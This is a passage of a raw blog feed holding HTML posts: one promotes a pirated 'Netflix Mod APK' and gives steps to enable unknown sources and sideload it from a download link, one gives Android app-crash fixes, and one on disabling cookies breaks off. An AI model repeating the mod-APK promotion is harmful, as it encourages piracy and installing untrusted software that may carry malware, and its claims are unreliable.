\/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 24px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: center;\"\u003E\u003Cspan id=\"2_Ad-Free\" style=\"box-sizing: border-box;\"\u003E2. Ad-Free\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"wp-block-image\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin-bottom: 1em;\"\u003E\u003Cfigure class=\"aligncenter size-large is-resized\" style=\"box-sizing: border-box; clear: both; display: table; margin: 0px auto 24px;\"\u003E\u003Cimg alt=\"Ad-Free\" class=\"wp-image-1226 lazyloaded\" data-ll-status=\"loaded\" height=\"128\" sizes=\"(max-width: 128px) 100vw, 128px\" src=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Ad-Free.png\" srcset=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Ad-Free.png 256w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Ad-Free-150x150.png 150w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Ad-Free-20x20.png 20w\" style=\"border: 0px; box-sizing: border-box; height: auto; max-width: 100%;\" width=\"128\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp class=\"has-text-align-center\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003EYes, Ads really annoy us. personally, I hate watching ads while watching videos. it wasted my many and sometimes ads change the whole mood. but if you are using Netflix pro apk. you are free from this tension because Netflix Mod APK is free from ads.\u003C\/p\u003E\u003Chr class=\"wp-block-separator\" style=\"box-sizing: content-box; font-size: 18px; font-weight: 400; height: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 24px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: center;\"\u003E\u003Cspan id=\"3_Unlimited_Downloads\" style=\"box-sizing: border-box;\"\u003E3. Unlimited Downloads\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"wp-block-image\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin-bottom: 1em;\"\u003E\u003Cfigure class=\"aligncenter size-large is-resized\" style=\"box-sizing: border-box; clear: both; display: table; margin: 0px auto 24px;\"\u003E\u003Cimg alt=\"Unlimited Downloads\" class=\"wp-image-1228 lazyloaded\" data-ll-status=\"loaded\" height=\"128\" sizes=\"(max-width: 128px) 100vw, 128px\" src=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-Downloads.png\" srcset=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-Downloads.png 256w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-Downloads-150x150.png 150w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-Downloads-20x20.png 20w\" style=\"border: 0px; box-sizing: border-box; height: auto; max-width: 100%;\" width=\"128\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp class=\"has-text-align-center\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003EYou know what? These are the features that save your internet, time and you from troubles. sometimes we are travelling and driving cars and we start watching shows while driving, which is really harmful and also a punishable act. So I will recommend you download your show and watch it later Because the Netflix mod apk allows you to watch and download unlimited shows and you can watch when you feel free.\u003C\/p\u003E\u003Chr class=\"wp-block-separator\" style=\"box-sizing: content-box; font-size: 18px; font-weight: 400; height: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 24px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: center;\"\u003E\u003Cspan id=\"4_4K_Ultra_HD\" style=\"box-sizing: border-box;\"\u003E4. 4K Ultra HD\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"wp-block-image\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin-bottom: 1em;\"\u003E\u003Cfigure class=\"aligncenter size-large is-resized\" style=\"box-sizing: border-box; clear: both; display: table; margin: 0px auto 24px;\"\u003E\u003Cimg alt=\"4K Ultra HD\" class=\"wp-image-1225 lazyloaded\" data-ll-status=\"loaded\" height=\"128\" sizes=\"(max-width: 128px) 100vw, 128px\" src=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/4K-Ultra-HD.png\" srcset=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/4K-Ultra-HD.png 256w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/4K-Ultra-HD-150x150.png 150w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/4K-Ultra-HD-20x20.png 20w\" style=\"border: 0px; box-sizing: border-box; height: auto; max-width: 100%;\" width=\"128\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp class=\"has-text-align-center\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003ENo one can beat Netflix when we talk about the quality of videos. Netflix provides very high-quality videos to its viewer. This is also the reason why people giving so much love to Netflix because a movie or show lover always want to watch in high quality and Netflix fulfill this requirement on a high level\u003C\/p\u003E\u003Chr class=\"wp-block-separator\" style=\"box-sizing: content-box; font-size: 18px; font-weight: 400; height: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 24px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: center;\"\u003E\u003Cspan id=\"5_Unlimited_Users\" style=\"box-sizing: border-box;\"\u003E5. Unlimited Users\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"wp-block-image\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin-bottom: 1em;\"\u003E\u003Cfigure class=\"aligncenter size-large is-resized\" style=\"box-sizing: border-box; clear: both; display: table; margin: 0px auto 24px;\"\u003E\u003Cimg alt=\"Unlimited Users\" class=\"wp-image-1230 lazyloaded\" data-ll-status=\"loaded\" height=\"128\" sizes=\"(max-width: 128px) 100vw, 128px\" src=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-User.png\" srcset=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-User.png 256w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-User-150x150.png 150w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-User-20x20.png 20w\" style=\"border: 0px; box-sizing: border-box; height: auto; max-width: 100%;\" width=\"128\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003EThe most important thing for users who download Netflix Mod APK is that in this hack version you allow unlimited users to use. At the same time, if talking about Netflix Premium, only 4 people can use an account at the same time. So according to this, it is better than buying Netflix Premium Membership that you download the Netflix hack APK.\u003C\/p\u003E\u003Chr class=\"wp-block-separator\" style=\"box-sizing: content-box; font-size: 18px; font-weight: 400; height: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 24px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: center;\"\u003E\u003Cspan id=\"6_Unlimited_MoviesShows\" style=\"box-sizing: border-box;\"\u003E6. Unlimited Movies\/Shows\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"wp-block-image\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin-bottom: 1em;\"\u003E\u003Cfigure class=\"aligncenter size-large is-resized\" style=\"box-sizing: border-box; clear: both; display: table; margin: 0px auto 24px;\"\u003E\u003Cimg alt=\"Unlimited Movies\/Shows\" class=\"wp-image-1229 lazyloaded\" data-ll-status=\"loaded\" height=\"128\" sizes=\"(max-width: 128px) 100vw, 128px\" src=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-Movies-Shows.png\" srcset=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-Movies-Shows.png 256w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-Movies-Shows-150x150.png 150w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Unlimited-Movies-Shows-20x20.png 20w\" style=\"border: 0px; box-sizing: border-box; height: auto; max-width: 100%;\" width=\"128\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003EFor fans of watching movies and shows, the amount of time they show them is less. So developers have created the Netflix Mod app according to their needs. With the help of this application, users can watch Unlimited Videos, TV Shows, Web Series, etc. For which they do not have to pay any charge.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: left;\"\u003E\u003Cspan id=\"How_To_Install_Download_Netflix_MOD_APK\" style=\"box-sizing: border-box;\"\u003EHow To Install \u0026amp; Download Netflix MOD APK\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003EYou should read this section carefully because you came here to download this apk on your phone and in this section, I explain the way to download and install Netflix Premium Mod APK.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-size: 18px; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStep 1 – Click on Download Button:\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;This is pretty simple. just click on the download button and it will redirect you to the download page.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: 700;\"\u003EStep 2 – Creating file ready: \u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWait for 15 seconds to start download\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003EStep 3 – Enable unknown source:\u0026nbsp;\u003Cspan style=\"font-weight: 400;\"\u003EEnable Unknown Sources to install mod apps. Now to install this Netflix Mod, go to setting and enable unknown sources.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStep 4 – Go to File Manager:\u0026nbsp;\u003C\/span\u003EOnce you enable go to the file manager on your phone and find the APK file.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStep 5 – Install:\u0026nbsp;\u003C\/span\u003ETap on Netflix Mod APK File to Install.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003EYeahhhh! Your Netflix Mod Premium Apk is on your android phone.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EClick on the download button to download Netflix mod apk\u003C\/h4\u003E\u003Ch2\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.bibekraut.com.np\/p\/adsbygoogle-window.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Click hre to Download  netflix mod app\" border=\"0\" data-original-height=\"100\" data-original-width=\"172\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjreuCMUmdHcqKSXI1pbRaoEZDL2vYTz5-wskYwrHRb4WtPbYgE-jSsnjA4-q8N9gtvt-ve1M9IlaRMwNX-K4BXzJLAwG0r5FcxiBn58TS2sFjmoKNLkN-_bRQTTRn0fcxL6D9CmSdlh8I\/w400-h233\/download-apk-button.png\" title=\"Click hre to Download  netflix mod app\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/6458260677232651467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/6458260677232651467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2020\/11\/netflix-mod-apk-v8730-premium-4k-hd-100.html","title":"Netflix Mod APK v8.73.0 [Premium, 4K HD, 100% Working]"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2mgybdtVNikZlzjAm6HdgE42tEGkcjpmjOKyKO2WcjXSPUu7-zaS9NPM0wp4GPWZ2-SDkLGZBP4s5TgqEDt_e6Z8d_CBL9P-uKOZB5Q-p74LgVdmOtNBGZJnU8SMWwqxl9pOaiIwPYKQ\/s72-w400-h226-c\/free-netflix-mod-apk.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-9027770481456372504"},"published":{"$t":"2020-10-14T21:40:00.003-07:00"},"updated":{"$t":"2020-10-14T21:40:38.902-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips_and_Tricks"}],"title":{"type":"text","$t":"HOW TO FIX UNFORTUNATELY APP HAS STOPPED ERROR ON ANDROID"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;🔰HOW TO FIX UNFORTUNATELY APP HAS STOPPED ERROR ON ANDROID🔰\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirV-kMm3V3gHmsfIx7KpK_W7OGfnlWUvll4MfQMPYRvDCNeaHLODP7p-8O6tO232n9k2ctHujU0W_LYmfo_25y3l5sfEJdttB0IHnLxTAmaR06JO310n8ed82eEzpgelvqZF05CFxC3SU\/s652\/how.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"652\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirV-kMm3V3gHmsfIx7KpK_W7OGfnlWUvll4MfQMPYRvDCNeaHLODP7p-8O6tO232n9k2ctHujU0W_LYmfo_25y3l5sfEJdttB0IHnLxTAmaR06JO310n8ed82eEzpgelvqZF05CFxC3SU\/s320\/how.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMethod #1: Clear the Cache \u0026amp; Try Again\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eif you clear the cached data for an app, there is a possibility that the issue should be fixed.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESteps to clear the cache and fix “Unfortunately, \u0026lt;app name\u0026gt; has stopped”\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #1: Open the Settings app on your Android device.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #2: Scroll down and look for “Apps”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #3: Scroll down to find the desired app and click on it.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #4: Click on “Storage option“.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #5: Now, you will find two options as – “CLEAR DATA” and “CLEAR CACHE“. Simply, click on “CLEAR CACHE“. The first option (Clear Data) serves a different purpose that we will cover in the next method.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAfter you have successfully cleared the cached storage data, re-launch the app and try doing the same thing which caused the error. You may have possibly fixed the “Unfortunately, \u0026lt;App name\u0026gt; has stopped” error.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMethod #2: Reset the Application\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIf clearing the cache did not work, then, this time, you need to reset the app in order to fix the error.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENote: Clearing the data would delete all your app’s data, information, and reset the settings of the app. So, if you do not have a backup of the app’s data or if it does not reside in the cloud, perform a backup of the required data.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003ESteps to clear App data and fix “Unfortunately, \u0026lt;app name\u0026gt; has stopped” error\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #1: Open the Settings app on your Android device.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #2: Scroll down and look for “Apps”\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #3: Scroll down to find the desired app and click on it.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #4: Click on “Storage option“.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #5: Now, you will find two options as – “CLEAR DATA” and “CLEAR CACHE“. Simply, click on “CLEAR DATA“.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFinally, re-launch the application. If the app required a user’s authentication, then it will ask you to re-enter your credentials in order to sign in again.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMethod #3: Reinstall or Update the application\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIf none of the above methods mentioned worked for you, you can try uninstalling and install the app again to see whether the error “Unfortunately, \u0026lt;app name\u0026gt; has stopped” still shows or not. Reinstalling may not be much different than clearing the app’s data, but it seems to work most of the time.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn the off chance, if there is an update available for the app at the Google Play Store, consider updating it.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMethod #4: Install an older version of the App\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESometimes updating an app fixes the issue but on the contrary, sometimes it makes it worse. So, in order to get rid of the “Unfortunately, \u0026lt;app name\u0026gt; has stopped” error message, you can also try installing an older version of the app by downloading the APK package.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENote: It is not advisable to download APK packages from 3rd Party stores or sites. So, make sure you are downloading the APK file from a trusted site like APKMirror.com which verifies the legitimacy of every package before publishing it.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EMethod #5: Perform a Factory Reset\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is time to drop the bomb in order to get rid of the annoying error message. The only option you have got at the end is to perform a factory reset. However, we would not recommend doing this unless you are encountering this issue on multiple apps or if you are sure that you can restore your data easily after doing the Factory Reset. WARNING, THIS WILL DELETE ALL DATA ON THE PHONE.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESteps to perform a factory reset to fix “Unfortunately, \u0026lt;app name\u0026gt; has stopped” error\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #1: Open the Settings menu on your Android device.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #2: Scroll down to find the “Backup \u0026amp; Reset” option.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStep #3: Click on “Factory Reset“. Now, you will be able to observe some on-screen instructions. You just need to read them and think before proceeding with doing the Factory Reset.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENOTE. This is done when multiple apps are on the error as this will delete all your data.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/9027770481456372504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/9027770481456372504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2020\/10\/how-to-fix-unfortunately-app-has.html","title":"HOW TO FIX UNFORTUNATELY APP HAS STOPPED ERROR ON ANDROID"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirV-kMm3V3gHmsfIx7KpK_W7OGfnlWUvll4MfQMPYRvDCNeaHLODP7p-8O6tO232n9k2ctHujU0W_LYmfo_25y3l5sfEJdttB0IHnLxTAmaR06JO310n8ed82eEzpgelvqZF05CFxC3SU\/s72-c\/how.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-2037515187664516136"},"published":{"$t":"2020-10-14T21:20:00.002-07:00"},"updated":{"$t":"2020-10-14T21:22:19.397-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet_Info_Tips_and_Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips_and_Tricks"}],"title":{"type":"text","$t":"How to disable Cookies in the browser?"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EHow to disable cookies in the browser?\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;As you know freaks, cookies are used by website owners to track their users.\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EToday many companies use cookies to track user activity on their websites. However almost every website uses cookies, they are not all the same, nor are there any rules governing their use.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-aQoIoC4ap2itlyKGiYxhVruvDwYORdQDn5eVFtYaQ4m68ml0sC8vEcIijaOQJmvMRWkRQvF43uhyYZYrz04OFJ4Mi76xyQhIBSOtf5pMfyzZfuT2hq37DltllxXz6gOukIevCNE1IA\/s660\/cookies.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"365\" data-original-width=\"660\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-aQoIoC4ap2itlyKGiYxhVruvDwYORdQDn5eVFtYaQ4m68ml0sC8vEcIijaOQJmvMRWkRQvF43uhyYZYrz04OFJ4Mi76xyQhIBSOtf5pMfyzZfuT2hq37DltllxXz6gOukIevCNE1IA\/s320\/cookies.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 